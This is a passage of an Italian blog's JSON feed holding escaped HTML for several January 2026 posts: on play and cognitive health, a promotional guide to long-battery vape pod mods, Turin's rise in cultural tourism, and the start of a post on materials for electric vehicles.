Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EParticolare attenzione merita il gioco nella terza età. Attività come dama, domino o bingo, molto popolari tra gli over 60, sono strumenti efficaci per\u0026nbsp;\u003Cb\u003Emantenere la mente allenata\u003C\/b\u003E\u0026nbsp;e, soprattutto, per combattere il\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\" href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\"\u003Erischio di isolamento sociale\u003C\/a\u003E, migliorando la qualità della vita percepita e la salute globale.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAnche i videogiochi, spesso demonizzati, possono avere un ruolo positivo. Come spiega lo psicologo Alan Mattiassi, non si tratta dello strumento in sé, ma di come lo si usa. Se vissuto in modo sano, il gaming può essere un ambiente di apprendimento, ma\u0026nbsp;\u003Cb\u003Eè sempre una questione di misura, di equilibrio\u003C\/b\u003E, in una visione integrata della propria vita.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn definitiva, dall'infanzia alla vecchiaia, il gioco dovrebbe rimanere\u0026nbsp;\u003Cb\u003Eun elemento costante della nostra vita\u003C\/b\u003E. Che sia attraverso lo sport, un gioco da tavola o un hobby creativo, dedicare tempo al divertimento fine a se stesso è un investimento prezioso per la nostra salute cognitiva, emotiva e sociale.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8644762278147024482\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8644762278147024482","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/importanza-gioco-benessere-cognitivo-infanzia-eta-anziana.html","title":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s72-c\/gioco-eta-evolutiva-anziana.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3696689810513884468"},"published":{"$t":"2026-01-22T22:38:00.001+01:00"},"updated":{"$t":"2026-01-22T22:38:11.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s1920\/cdc-3_OGgbdPIdA-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s16000\/cdc-3_OGgbdPIdA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ENegli ultimi anni il mercato dello svapo ha visto una crescita costante delle pod mod compatte con grande autonomia, una categoria di dispositivi che risponde a un’esigenza sempre più sentita: avere uno strumento pratico, facile da trasportare, ma capace di accompagnare l’utente per un’intera giornata – \u003Ci\u003Ee spesso anche di più \u003C\/i\u003E– senza l’ansia della ricarica continua. Non si tratta più solo di scegliere una sigaretta elettronica piccola, ma di \u003Cb\u003Etrovare un equilibrio concreto tra dimensioni ridotte, prestazioni affidabili e durata reale della batteria\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché sempre più utenti cercano pod mod piccole ma potenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa diffusione delle pod mod compatte con grande autonomia è strettamente legata ai cambiamenti nello stile di vita degli svapatori. Oggi molte persone trascorrono gran parte della giornata fuori casa, tra lavoro, spostamenti e impegni personali. In questo contesto, portare con sé dispositivi ingombranti o doversi ricordare power bank e cavi di ricarica non è sempre pratico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod di nuova generazione nascono proprio per rispondere a queste esigenze di mobilità. Sono leggere, \u003Cb\u003Estanno comodamente in tasca o in una piccola borsa \u003C\/b\u003Ee, allo stesso tempo, offrono una resa soddisfacente anche a chi svapa in modo frequente. La potenza non è più sinonimo di dimensioni importanti: i chipset moderni consentono \u003Ca href=\"https:\/\/www.ansa.it\/sito\/notizie\/politica\/2026\/01\/08\/il-sindaco-di-treviso-nel-board-del-patto-europeo-per-clima-ed-energia_a259abc7-0ca3-4c43-a6a8-07c5ca0a9d27.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Euna gestione efficiente dell’energia\u003C\/span\u003E\u003C\/a\u003E, riducendo gli sprechi e ottimizzando i consumi.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe pod mod compatte sono spesso pensate per un utilizzo immediato, con sistemi di attivazione automatica o regolazioni semplificate. Questo le rende ideali non solo per gli utenti esperti, ma anche per chi cerca un dispositivo affidabile da usare senza dover intervenire continuamente sulle impostazioni. La combinazione tra consumo ridotto di liquido, batterie capienti e design minimalista spiega perché questa categoria stia diventando una delle più apprezzate sul mercato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EI parametri tecnici che determinano l’autonomia reale\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuando si parla di autonomia, il primo dato che salta all’occhio è \u003Cb\u003Ela capacità della batteria, espressa in milliampereora (mAh)\u003C\/b\u003E. Tuttavia, concentrarsi solo su questo numero può essere fuorviante. Due dispositivi con la stessa capacità nominale possono offrire durate molto diverse nell’uso quotidiano.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EUn ruolo chiave è giocato dalle coil. Resistenze più alte, tipiche dello svapo MTL o RDL leggero, richiedono meno potenza e quindi consumano meno energia. Al contrario, coil sub-ohm abbinate a wattaggi elevati incidono in modo significativo sulla durata della batteria. Le pod mod compatte con grande autonomia sono spesso progettate per lavorare in un range di potenza medio-basso, proprio per garantire un equilibrio tra resa aromatica e consumo energetico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAnche il chipset incide in maniera determinante. I circuiti più evoluti sono in grado di gestire l’erogazione in modo intelligente, adattando la potenza richiesta e riducendo le dispersioni. Questo si traduce in una maggiore efficienza complessiva e in una batteria che dura più a lungo, anche a parità di mAh.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ECome capire se una pod mod è davvero “compatta”\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa compattezza di una pod mod non si misura solo in millimetri. Certo, le dimensioni fisiche contano: altezza, larghezza e spessore determinano quanto il dispositivo sia facile da trasportare e da riporre. Tuttavia, l’esperienza d’uso è influenzata anche da altri fattori meno immediati. L’ergonomia, ad esempio, è fondamentale. Una pod mod \u003Cb\u003Epuò essere piccola ma scomoda da impugnare\u003C\/b\u003E, con bordi troppo squadrati o un peso mal distribuito. I modelli meglio progettati riescono a offrire una presa naturale, senza affaticare la mano anche dopo un utilizzo prolungato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn altro aspetto spesso sottovalutato è la gestione della pod e del serbatoio. Una vera pod mod compatta deve consentire operazioni semplici di refill e sostituzione della cartuccia, senza perdite o manovre complesse. La facilità di trasporto passa anche da qui: meno interventi necessari, meno accessori da portare con sé. Infine, la compattezza è legata alla discrezione. Molti utenti apprezzano dispositivi poco appariscenti, che non attirino eccessivamente l’attenzione e che possano essere utilizzati in modo pratico anche in contesti lavorativi o durante gli spostamenti.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EA chi sono adatte le pod mod ad alta autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod compatte con grande autonomia non sono pensate per un pubblico unico, ma rispondono alle esigenze di diverse tipologie di svapatori. Gli utilizzatori intensivi, ad esempio, trovano in questi dispositivi un alleato affidabile per affrontare lunghe giornate senza dover ricaricare più volte la batteria. La possibilità di contare su una durata prolungata \u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/10\/i-benefici-del-gestalt-art-counseling.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Eriduce lo stress\u003C\/span\u003E\u003C\/a\u003E e migliora l’esperienza complessiva.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ESono particolarmente adatte anche \u003Cb\u003Ea chi lavora fuori casa o si sposta spesso\u003C\/b\u003E. Pendolari, professionisti che trascorrono molte ore in mobilità o persone che viaggiano frequentemente beneficiano della combinazione tra autonomia e dimensioni ridotte. Avere un solo dispositivo che copre l’intera giornata semplifica notevolmente la gestione quotidiana.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EInfine, queste pod mod sono ideali \u003Cb\u003Eper chi non ama la ricarica continua\u003C\/b\u003E. Non tutti vogliono o possono ricordarsi di collegare il dispositivo a una presa durante la giornata. Una batteria capiente, abbinata a consumi ottimizzati, permette di svapare in modo più rilassato, concentrandosi sul piacere e non sulla percentuale residua.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EModelli consigliati e approfondimenti reali sull’autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENel panorama delle pod mod compatte con grande autonomia esistono diversi modelli interessanti, ma alcuni si distinguono per \u003Cb\u003El’equilibrio tra prestazioni, dimensioni e durata effettiva della batteria\u003C\/b\u003E. Tra questi, la DotPod Max viene spesso citata come riferimento nella sua categoria, grazie a una progettazione orientata all’efficienza e a una batteria pensata per un utilizzo intenso ma quotidiano. Chi desidera un’analisi dettagliata può trovare utile una \u003Ca href=\"https:\/\/www.svapodream.it\/sigarette-elettroniche\/18742-294235-dotmod-sigaretta-elettronica-dotpod-max-2100mah.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Erecensione e caratteristiche della DotPod Max\u003C\/span\u003E\u003C\/a\u003E, valutando non solo i dati tecnici ma anche l’esperienza d’uso.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3696689810513884468\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3696689810513884468","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/pod-mod-compatte-e-con-grande-autonomia.html","title":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s72-c\/cdc-3_OGgbdPIdA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1408227926838001666"},"published":{"$t":"2026-01-22T20:31:00.001+01:00"},"updated":{"$t":"2026-01-22T20:31:09.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"249\" data-start=\"239\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003Erafforza la sua vocazione culturale: nel 2025 cresce del\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"354\" data-start=\"307\" style=\"caret-color: rgb(0, 0, 0);\"\u003E10% la quota legata alle attività culturali,\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;con un aumento significativo delle vendite della\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"429\" data-start=\"405\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino+Piemonte Card\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, il pass turistico che consente l’accesso a musei e attrazioni.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/204065610@N05\/55043171732\/in\/photolist-2rRYDhh-2rRYDhH-2rRYDhN-2rS4eFD-2rS5a6m-2rS5a8L\" style=\"margin-left: auto; margin-right: auto;\" title=\"Cappella dei Mercanti, Negozianti e Banchieri\"\u003E\u003Cimg alt=\"Cappella dei Mercanti, Negozianti e Banchieri\" height=\"600\" src=\"https:\/\/live.staticflickr.com\/65535\/55043171732_991133fa87_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/cappella-mercanti-epifania-torino.html\" rel=\"nofollow\"\u003ECappella dei Banchieri, Mercanti e Commercianti\u003C\/a\u003E di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n  \n  \u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"819\" data-start=\"497\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo i dati dell’Osservatorio Turismo Torino e Provincia, oltre\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"564\"\u003E30.000 card sono state vendute\u003C\/strong\u003E, generando un indotto di più di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"675\" data-start=\"631\"\u003E2 milioni di euro per il sistema museale\u003C\/strong\u003E. Il periodo natalizio ha registrato addirittura un picco del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"745\" data-start=\"737\"\u003E+18%\u003C\/strong\u003E, confermando l’interesse crescente per l’offerta culturale della città.\u003C\/p\u003E\u003Ch2 data-end=\"870\" data-start=\"821\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn turismo sempre più orientato alla cultura\u003C\/h2\u003E\u003Cp data-end=\"1158\" data-start=\"871\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl profilo del turista che visita Torino è sempre più istruito e interessato alla cultura: il 76% ha un’età compresa tra 36 e 65 anni e il 96% possiede un titolo di studio medio-alto. Mostre, musei, enogastronomia e tradizioni locali rappresentano le principali motivazioni di viaggio.\u003C\/p\u003E\u003Cp data-end=\"1422\" data-start=\"1160\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa card turistica è acquistata soprattutto da visitatori italiani, seguiti da francesi, mentre cresce anche la quota di turisti stranieri. La permanenza media in città si attesta tra\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1359\" data-start=\"1343\"\u003E2 e 4 giorni\u003C\/strong\u003E, segno di un turismo più esperienziale e meno mordi-e-fuggi.\u003C\/p\u003E\u003Ch2 data-end=\"1465\" data-start=\"1424\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino capitale della cultura urbana\u003C\/h2\u003E\u003Cp data-end=\"1777\" data-start=\"1466\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa crescita della quota culturale è interpretata come un segnale della trasformazione di Torino da città industriale a\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1615\" data-start=\"1585\"\u003Epolo culturale e turistico\u003C\/strong\u003E. Eventi internazionali, festival, musei e strategie di promozione stanno contribuendo a consolidare l’immagine della città come destinazione culturale europea.\u003C\/p\u003E\u003Cp data-end=\"2059\" data-start=\"1779\" style=\"caret-color: rgb(0, 0, 0);\"\u003EGli esperti sottolineano che il trend positivo potrebbe rafforzare l’economia locale, creando ricadute su ristorazione, ospitalità e commercio. Tuttavia, resta la sfida di distribuire i flussi turistici anche nelle aree meno centrali e sostenere le istituzioni culturali minori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1408227926838001666\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1408227926838001666","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-aumenta-del-10-la-quota.html","title":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7711413132042200429"},"published":{"$t":"2026-01-22T09:47:00.003+01:00"},"updated":{"$t":"2026-01-23T09:51:12.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s1280\/ai-generated-8502550_1280.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" 